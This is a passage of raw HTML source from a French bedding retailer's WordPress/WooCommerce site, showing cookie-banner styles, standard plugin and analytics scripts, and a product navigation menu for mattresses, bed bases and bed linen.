			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f11f28;border-color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f11f28;border:1px solid #f11f28}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f11f28;-moz-box-shadow:0 0 1px 3px #f11f28;box-shadow:0 0 1px 3px #f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#f11f28}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.3.1" id="revmin-actions-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.3.1" id="revmin-carousel-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.3.1" id="revmin-kenburn-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.3.1" id="revmin-layeranimation-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.3.1" id="revmin-migration-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.3.1" id="revmin-navigation-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.3.1" id="revmin-parallax-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.3.1" id="revmin-slideanims-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.3.1" id="revmin-video-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.literie-liaki.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.3.7" id="wc-prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.literie-liaki.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.literie-liaki.fr/wp-json/wp/v2/pages/12051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.literie-liaki.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.literie-liaki.fr/?p=12051' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.literie-liaki.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.literie-liaki.fr%2Ffaq%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.literie-liaki.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.literie-liaki.fr%2Ffaq%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-134271589-1', 'auto');
			ga('send', 'pageview');
		</script>

	<style></style><meta name="ti-site-data" content="[base64]" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.literie-liaki.fr/wp-content/uploads/2019/04/cropped-Header_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.literie-liaki.fr/wp-content/uploads/2019/04/cropped-Header_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.literie-liaki.fr/wp-content/uploads/2019/04/cropped-Header_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.literie-liaki.fr/wp-content/uploads/2019/04/cropped-Header_Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 1320px){
    .edgtf-main-menu>ul>li>a {
        padding: 0 7px !important;
    }
}

@media only screen and (min-width: 600px) {
    .shop_table .actions .button:nth-child(2) {
        margin-top: 1px !important;
        float: right !important;
    }
}
/* hide product categories on product meta section */
.product_meta .posted_in {
display:none;
}

.woocommerce li.product .entry-featured img {
    width: 50%;
}

.woocommerce .related.products {
    text-align: left;
}

.woocommerce .related.products ul.products {
    margin-left: 0px;
    margin-right: 0px;
    max-width: 1000px;
}
.edgtf-top-bar {
  position: relative;
  width: 100%;
  height: 28px;
  color: #fff;
  font-size: 11px;
  background-color: #333;
  z-index: 111;
}

.top-bar-left-widget{
width: 174px;
	}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-12051 theme-baker edgt-core-1.0 woocommerce-no-js yith-wcbm-theme-baker baker-ver-1.1 edgtf-grid-1100 edgtf-sticky-header-on-scroll-down-up edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-logo-area-in-grid-border-disable edgtf-woocommerce-columns-3 edgtf-woo-normal-space edgtf-woo-pl-info-below-image edgtf-default-mobile-header edgtf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
    
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            	
		
	<div class="edgtf-top-bar">
				
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left">
					<div class="edgtf-position-left-inner">
											</div>
				</div>
				<div class="edgtf-position-right">
					<div class="edgtf-position-right-inner">
													<div id="custom_html-10" class="widget_text widget widget_custom_html edgtf-top-bar-widget"><div class="textwidget custom-html-widget"><span style="color: #FFF; font-size: 12px; line-height: 15px; font-weight: 400; margin-left:70px; padding-bottom:0px;">
<b>Lundi au Vendredi 10h à 12h et 14h - 18h30 / Samedi 10h à 19h non-stop</b></span></div></div><div id="custom_html-23" class="widget_text widget widget_custom_html edgtf-top-bar-widget"><div class="textwidget custom-html-widget">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><div id="custom_html-21" class="widget_text widget widget_custom_html edgtf-top-bar-widget"><div class="textwidget custom-html-widget"><a href="https://fr-fr.facebook.com/literieliaki/" target="new"><img src="https://www.literie-liaki.fr/wp-content/uploads/2018/01/icone-facebook-2.png" alt="facebook Liaki" style="margin-right:40px; margin-botton:15px;height:17px;"/></a></div></div><div id="custom_html-25" class="widget_text widget widget_custom_html edgtf-top-bar-widget"><div class="textwidget custom-html-widget"><img src="https://www.literie-liaki.fr/wp-content/uploads/2018/01/icone-facebook-2.png" alt="facebook Liaki" style="margin-right:40px; height:15x; margin-botton:15px;visibility: hidden;"/></div></div>											</div>
				</div>
			</div>
				
				
			</div>
	
	
<header class="edgtf-page-header">
		
				
	<div class="edgtf-menu-area edgtf-menu-right">
				
				
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left">
					<div class="edgtf-position-left-inner">
						

<div class="edgtf-logo-wrapper">
	<a itemprop="url" href="https://www.literie-liaki.fr/" style="height: 48px;">
		<img itemprop="image" class="edgtf-normal-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="logo"/>
		<img itemprop="image" class="edgtf-dark-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="dark logo"/>		<img itemprop="image" class="edgtf-light-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="light logo"/>	</a>
</div>

											</div>
				</div>
								<div class="edgtf-position-right">
					<div class="edgtf-position-right-inner">
													
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-menu-gauche-liaki" class="clearfix"><li id="nav-menu-item-15982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub wide"><a href="https://www.literie-liaki.fr/matelas/" class=""><span class="item_outer"><span class="item_text">Matelas</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Dimensions</span></span></a>
	<ul>
		<li id="nav-menu-item-15980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/1_personne/" class=""><span class="item_outer"><span class="item_text">1 personne</span></span></a></li>
		<li id="nav-menu-item-14856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/2_personnes/" class=""><span class="item_outer"><span class="item_text">2 personnes</span></span></a></li>
		<li id="nav-menu-item-14857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/" class=""><span class="item_outer"><span class="item_text">Bébé</span></span></a></li>
		<li id="nav-menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/enfant/" class=""><span class="item_outer"><span class="item_text">Enfant</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-14870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Technologie</span></span></a>
	<ul>
		<li id="nav-menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-hr/" class=""><span class="item_outer"><span class="item_text">Mousse</span></span></a></li>
		<li id="nav-menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-memoire-de-forme/" class=""><span class="item_outer"><span class="item_text">Mémoire de forme</span></span></a></li>
		<li id="nav-menu-item-11661" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/latex/" class=""><span class="item_outer"><span class="item_text">Latex</span></span></a></li>
		<li id="nav-menu-item-11665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/ressorts/" class=""><span class="item_outer"><span class="item_text">Ressorts</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/surmatelas-memoire-de-forme/" class=""><span class="item_outer"><span class="item_text">Surmatelas Mémoire de forme</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub wide"><a href="https://www.literie-liaki.fr/sommiers/" class=""><span class="item_outer"><span class="item_text">Sommiers</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-14873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Dimensions</span></span></a>
	<ul>
		<li id="nav-menu-item-14863" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/1-personne/" class=""><span class="item_outer"><span class="item_text">1 personne</span></span></a></li>
		<li id="nav-menu-item-14864" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/2-personnes/" class=""><span class="item_outer"><span class="item_text">2 personnes</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Technologie</span></span></a>
	<ul>
		<li id="nav-menu-item-16673" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/" class=""><span class="item_outer"><span class="item_text">Sommiers à lattes</span></span></a></li>
		<li id="nav-menu-item-11669" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-tapissiers/" class=""><span class="item_outer"><span class="item_text">Sommiers tapissiers</span></span></a></li>
		<li id="nav-menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-electriques/" class=""><span class="item_outer"><span class="item_text">Sommiers électriques</span></span></a></li>
		<li id="nav-menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-coffre/" class=""><span class="item_outer"><span class="item_text">Sommiers coffres</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/linge_de_lit/" class=""><span class="item_outer"><span class="item_text">Linge de lit</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/housse-de-couette/" class=""><span class="item_outer"><span class="item_text">Housses de couette</span></span></a></li>
	<li id="nav-menu-item-16675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap/" class=""><span class="item_outer"><span class="item_text">Drap</span></span></a></li>
	<li id="nav-menu-item-14199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap-housse/" class=""><span class="item_outer"><span class="item_text">Draps housse</span></span></a></li>
	<li id="nav-menu-item-15973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/taie-doreiller/" class=""><span class="item_outer"><span class="item_text">Taies d&rsquo;oreiller</span></span></a></li>
	<li id="nav-menu-item-19307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/linge_de_lit/parures-de-lit/" class=""><span class="item_outer"><span class="item_text">Parures de lit</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/accessoire/" class=""><span class="item_outer"><span class="item_text">Accessoires</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-13363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/couettes/" class=""><span class="item_outer"><span class="item_text">Couettes</span></span></a></li>
	<li id="nav-menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/oreillers/" class=""><span class="item_outer"><span class="item_text">Oreillers</span></span></a></li>
	<li id="nav-menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/proteges-matelas/" class=""><span class="item_outer"><span class="item_text">Protèges matelas</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.literie-liaki.fr/convertibles/" class=""><span class="item_outer"><span class="item_text">Convertibles</span></span></a></li>
<li id="nav-menu-item-11498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/marques/" class=""><span class="item_outer"><span class="item_text">Nos Marques</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/bultex/" class=""><span class="item_outer"><span class="item_text">BULTEX</span></span></a></li>
	<li id="nav-menu-item-11502" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/simmons/" class=""><span class="item_outer"><span class="item_text">SIMMONS</span></span></a></li>
	<li id="nav-menu-item-11504" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/tempur/" class=""><span class="item_outer"><span class="item_text">TEMPUR</span></span></a></li>
	<li id="nav-menu-item-11509" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/epeda/" class=""><span class="item_outer"><span class="item_text">EPEDA</span></span></a></li>
